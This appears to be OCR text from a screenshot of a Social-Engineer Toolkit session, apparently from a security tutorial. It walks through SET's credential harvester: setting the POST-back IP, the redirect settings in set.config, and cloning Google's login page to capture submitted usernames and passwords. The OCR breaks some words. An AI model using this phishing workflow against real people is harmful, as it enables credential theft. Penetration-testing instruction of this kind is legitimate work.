 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1
68.50.191]:http://
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields ar
e available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
ZAC安全